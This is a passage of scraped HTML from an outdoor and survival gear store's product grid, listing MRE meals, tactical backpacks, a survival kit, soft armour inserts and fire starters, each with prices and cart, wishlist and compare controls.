data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"416","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/chicken-chunks-entree-only-menu-5.html" class="product-item-photo">  <span class="product-image-container product-image-container-287"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/m/e/menu-5-chicken-chunk.jpg" loading="lazy" width="240" height="300" alt="Chicken&#x20;Chunks&#x20;Entree&#x20;Only&#x20;-&#x20;Packs"/></span></span>  <style>.product-image-container-287 {
    width: 240px;
}
.product-image-container-287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Chicken Chunks Entree Only - Packs" href="https://www.allgooutdoors.com/chicken-chunks-entree-only-menu-5.html" class="product-item-link">Chicken Chunks Entree Only - Packs</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="old-price-287-widget-product-grid"  data-price-amount="4.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$4.99</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-287-widget-product-grid"  data-price-amount="10.99" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$10.99</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="chicken-chunks-entree-5" action="https://www.allgooutdoors.com/chicken-chunks-entree-only-menu-5.html?options=cart" method="post"><input type="hidden" name="product" value="287"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hpY2tlbi1jaHVua3MtZW50cmVlLW9ubHktbWVudS01Lmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":287,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"287","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/tactical-assault-bugout-backpack-70l-molle-gunners-waterproof-bag.html" class="product-item-photo">  <span class="product-image-container product-image-container-269"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/7/0/70l-bugout_bag_full_1.jpg" loading="lazy" width="240" height="300" alt="Tactical&#x20;Assault&#x20;Bugout&#x20;Backpack&#x20;70L&#x20;Molle&#x20;Gunners&#x20;Water&#x20;Resistant&#x20;Bag"/></span></span>  <style>.product-image-container-269 {
    width: 240px;
}
.product-image-container-269 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tactical Assault Bugout Backpack 70L Molle Gunners Water Resistant Bag" href="https://www.allgooutdoors.com/tactical-assault-bugout-backpack-70l-molle-gunners-waterproof-bag.html" class="product-item-link">Tactical Assault Bugout Backpack 70L Molle Gunners Water Resistant Bag</a></strong>     <div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_269" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.allgooutdoors.com/tactical-assault-bugout-backpack-70l-molle-gunners-waterproof-bag.html#reviews">2 &nbsp;<span>Reviews</span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="269" data-price-box="product-id-269">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="old-price-269-widget-product-grid"  data-price-amount="49.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$49.99</span></span>  </span></span> <span class="old-price sly-old-price no-display1">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-269-widget-product-grid"  data-price-amount="79.99" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$79.99</span></span>  </span></span>  </div>      <div class="swatch-opt-269" data-role="swatch-option-269"></div>  <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BKP-70L" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/269/" method="post"><input type="hidden" name="product" value="269"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvMjY5Lw~~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":269,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"269","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/ultimate-survival-kit-black-kit-7.html" class="product-item-photo">  <span class="product-image-container product-image-container-263"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/a/l/allgo_outdoors_ultimate_kit_all.jpg" loading="lazy" width="240" height="300" alt="Allgo&#x20;Outdoors&#x20;Ultimate&#x20;Survival&#x20;Kit&#x20;-&#x20;Black&#x20;-&#x20;Kit&#x20;7"/></span></span>  <style>.product-image-container-263 {
    width: 240px;
}
.product-image-container-263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Allgo Outdoors Ultimate Survival Kit - Black - Kit 7" href="https://www.allgooutdoors.com/ultimate-survival-kit-black-kit-7.html" class="product-item-link">Allgo Outdoors Ultimate Survival Kit - Black - Kit 7</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="old-price-263-widget-product-grid"  data-price-amount="49.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$49.99</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-263-widget-product-grid"  data-price-amount="79.99" data-price-type="oldPrice" class="price-wrapper " ><span class="price">$79.99</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="Ultimate-BKP7" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/263/" method="post"><input type="hidden" name="product" value="263"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvMjYzLw~~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":263,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"263","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/level-iiia-bulletproof-and-anti-stab-soft-armor-insert-10-12.html" class="product-item-photo">  <span class="product-image-container product-image-container-107"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/s/o/soft-armor-panels-dual-protection-2.jpg" loading="lazy" width="240" height="300" alt="Level&#x20;3A&#x20;Bulletproof&#x20;With&#x20;Anti&#x20;Stab&#x20;Soft&#x20;Armor&#x20;Insert&#x20;10&#xD7;12"/></span></span>  <style>.product-image-container-107 {
    width: 240px;
}
.product-image-container-107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Level 3A Bulletproof With Anti Stab Soft Armor Insert 10×12" href="https://www.allgooutdoors.com/level-iiia-bulletproof-and-anti-stab-soft-armor-insert-10-12.html" class="product-item-link">Level 3A Bulletproof With Anti Stab Soft Armor Insert 10×12</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="107" data-price-box="product-id-107">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-107-widget-product-grid"  data-price-amount="134.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$134.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-3AS2-1012 L3A 10x12 Anti Stab" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/107/" method="post"><input type="hidden" name="product" value="107"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvMTA3Lw~~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":107,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"107","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/black-beard-arc-lighter.html" class="product-item-photo">  <span class="product-image-container product-image-container-92"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/b/l/blackbeard_arc_lighter_new2.jpg" loading="lazy" width="240" height="300" alt="Black&#x20;Beard&#x20;Arc&#x20;Lighter"/></span></span>  <style>.product-image-container-92 {
    width: 240px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Black Beard Arc Lighter" href="https://www.allgooutdoors.com/black-beard-arc-lighter.html" class="product-item-link">Black Beard Arc Lighter</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-92-widget-product-grid"  data-price-amount="19.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$19.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BlackBeard_Arc_Lighter" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/92/" method="post"><input type="hidden" name="product" value="92"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvOTIv"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":92,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"92","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/allgo-outdoors-pepperoni-pizza-2021-meals-ready-to-eat-us-military-spec-meal.html" class="product-item-photo">  <span class="product-image-container product-image-container-85"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/a/l/allgo_mre_menu_23.jpg" loading="lazy" width="240" height="300" alt="Pepperoni&#x20;Pizza&#x20;Slice&#x20;-&#x20;Menu&#x20;23&#x20;-&#x20;Allgo&#x20;Outdoors&#x20;Spec&#x20;MRE&#x20;Meals&#x20;Ready&#x20;To&#x20;Eat"/></span></span>  <style>.product-image-container-85 {
    width: 240px;
}
.product-image-container-85 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pepperoni Pizza Slice - Menu 23 - Allgo Outdoors Spec MRE Meals Ready To Eat" href="https://www.allgooutdoors.com/allgo-outdoors-pepperoni-pizza-2021-meals-ready-to-eat-us-military-spec-meal.html" class="product-item-link">Pepperoni Pizza Slice - Menu 23 - Allgo Outdoors Spec MRE Meals Ready To Eat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="85" data-price-box="product-id-85">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-85-widget-product-grid"  data-price-amount="11.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$11.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="AllGo_Pep_Pizza" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/85/" method="post"><input type="hidden" name="product" value="85"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvODUv"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":85,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"85","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/black-beard-5-pack-fire-starter.html" class="product-item-photo">  <span class="product-image-container product-image-container-84"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/b/l/blackbeard_tinder_5pack.jpg" loading="lazy" width="240" height="300" alt="Black&#x20;Beard&#x20;Fire&#x20;Starter&#x20;Rope&#x20;Survival&#x20;Tinder&#x20;-&#x20;&#x20;5&#x20;Pack"/></span></span>  <style>.product-image-container-84 {
    width: 240px;
}
.product-image-container-84 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Black Beard Fire Starter Rope Survival Tinder -  5 Pack" href="https://www.allgooutdoors.com/black-beard-5-pack-fire-starter.html" class="product-item-link">Black Beard Fire Starter Rope Survival Tinder -  5 Pack</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="84" data-price-box="product-id-84">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-84-widget-product-grid"  data-price-amount="43.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$43.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BlackBeard_5_Pack" action="https://www.allgooutdoors.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/product/84/" method="post"><input type="hidden" name="product" value="84"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WVd4c1oyOXZkWFJrYjI5eWN5NWpiMjB2L3Byb2R1Y3QvODQv"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":84,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"84","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/2-mre-dual-sale-combo-pack-2020-meals-military-meals-ready-to-eat-you-pick-meal.html" class="product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/3/_/3_1_1.jpg" loading="lazy" width="240" height="300" alt="2&#x20;MRE&#x20;Dual&#x20;Pack&#x20;Meals&#x20;-&#x20;Military&#x20;Meals&#x20;Ready&#x20;To&#x20;Eat&#x20;You&#x20;Pick&#x20;Meal&#x20;-&#x20;2024&#x20;Inspection"/></span></span>  <style>.product-image-container-67 {
    width: 240px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="2 MRE Dual Pack Meals - Military Meals Ready To Eat You Pick Meal - 2024 Inspection" href="https://www.allgooutdoors.com/2-mre-dual-sale-combo-pack-2020-meals-military-meals-ready-to-eat-you-pick-meal.html" class="product-item-link">2 MRE Dual Pack Meals - Military Meals Ready To Eat You Pick Meal - 2024 Inspection</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-67-widget-product-grid"  data-price-amount="19.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$19.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="2MREDualPack2024" action="https://www.allgooutdoors.com/2-mre-dual-sale-combo-pack-2020-meals-military-meals-ready-to-eat-you-pick-meal.html?options=cart" method="post"><input type="hidden" name="product" value="67"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vMi1tcmUtZHVhbC1zYWxlLWNvbWJvLXBhY2stMjAyMC1tZWFscy1taWxpdGFyeS1tZWFscy1yZWFkeS10by1lYXQteW91LXBpY2stbWVhbC5odG1sP29wdGlvbnM9Y2FydA~~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/pepperoni-and-cheese-pizza-3-pack-bridgford-mre-ready-to-eat-meal.html" class="product-item-photo">  <span class="product-image-container product-image-container-26"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/p/i/pizza-2pack1.jpg" loading="lazy" width="240" height="300" alt="Pepperoni&#x20;And&#x20;Cheese&#x20;Pizza&#x20;3&#x20;Pack&#x20;-&#x20;Bridgford&#x20;MRE&#x20;Ready&#x20;To&#x20;Eat&#x20;Meal"/></span></span>  <style>.product-image-container-26 {
    width: 240px;
}
.product-image-container-26 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pepperoni And Cheese Pizza 3 Pack - Bridgford MRE Ready To Eat Meal" href="https://www.allgooutdoors.com/pepperoni-and-cheese-pizza-3-pack-bridgford-mre-ready-to-eat-meal.html" class="product-item-link">Pepperoni And Cheese Pizza 3 Pack - Bridgford MRE Ready To Eat Meal</a></strong>     <div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_26" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.allgooutdoors.com/pepperoni-and-cheese-pizza-3-pack-bridgford-mre-ready-to-eat-meal.html#reviews">2 &nbsp;<span>Reviews</span></a></div></div>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-26-widget-product-grid"  data-price-amount="8.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$8.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="PepperoniCheesePizza3" action="https://www.allgooutdoors.com/pepperoni-and-cheese-pizza-3-pack-bridgford-mre-ready-to-eat-meal.html?options=cart" method="post"><input type="hidden" name="product" value="26"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vcGVwcGVyb25pLWFuZC1jaGVlc2UtcGl6emEtMy1wYWNrLWJyaWRnZm9yZC1tcmUtcmVhZHktdG8tZWF0LW1lYWwuaHRtbD9vcHRpb25zPWNhcnQ~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </p>
<hr>
<p style="text-align: left;">   <div class="block widget block-new-products grid"><div class="block-title"><strong role="heading" aria-level="2">New Products</strong></div><div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-new-grid"> <li class="product-item"><div class="product-item-info"><a href="https://www.allgooutdoors.com/eberlestock-bandit-hunting-and-edc-backpack.html" class="product-item-photo">  <span class="product-image-container product-image-container-464"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/b/a/bandit-eberlestock-dry-earth.png" loading="lazy" width="240" height="300" alt="Eberlestock&#x20;Bandit&#x20;Hunting&#x20;Backpack"/></span></span>  <style>.product-image-container-464 {
    width: 240px;
}
.product-image-container-464 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Eberlestock Bandit Hunting and EDC Backpack" href="https://www.allgooutdoors.com/eberlestock-bandit-hunting-and-edc-backpack.html" class="product-item-link">Eberlestock Bandit Hunting and EDC Backpack</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="464" data-price-box="product-id-464">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-464-widget-new-grid"  data-price-amount="159.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$159.99</span></span>  </span>  </div>     <div class="product-item-actions"> <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.allgooutdoors.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v\/product\/464\/","data":{"product":464,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' type="button" title="Add&#x20;to&#x20;Cart"><span>Add to Cart</span></button>  </div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":464,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.allgooutdoors.com\/catalog\/product_compare\/add\/","data":{"product":"464","uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' title="Add&#x20;to&#x20;Compare"><span>Add to Compare</span></a> </div></div></div></div></li>  <li class="product-item"><div class="product-item-info"><a href="https://www.allgooutdoors.com/eberlestock-switchblade-edc-backpack-for-hiking-and-bugout-with-ccw-carry-pouch.html" class="product-item-photo">  <span class="product-image-container product-image-container-462"><span class="product-image-wrapper"><img class="product-image-photo"  